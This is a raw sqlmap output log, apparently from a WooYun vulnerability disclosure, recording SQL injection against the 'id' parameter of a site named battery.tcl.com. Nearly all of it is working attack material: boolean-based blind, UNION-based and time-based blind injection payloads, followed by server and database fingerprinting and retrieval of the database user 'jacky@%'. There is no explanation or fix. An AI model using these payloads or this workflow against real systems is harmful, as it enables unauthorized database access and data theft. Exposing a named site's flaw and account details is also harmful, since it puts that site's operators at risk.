 ---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=25 AND 9058=9058

    Type: UNION query
    Title: MySQL UNION query (NULL) - 7 columns
    Payload: id=-7936 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716e7a6471,0x4b46
425a416d556c4450,0x7178757971),NULL,NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: id=25 AND 9013=BENCHMARK(5000000,MD5(0x7a457951))
---
[00:41:13] [INFO] testing MySQL
[00:41:14] [INFO] confirming MySQL
[00:41:16] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 4.3.4
back-end DBMS: MySQL < 5.0.0
[00:41:16] [INFO] fetching current user
current user:    'jacky@%'
[00:41:16] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlm
ap\output\battery.tcl.com'
www.wooyun.org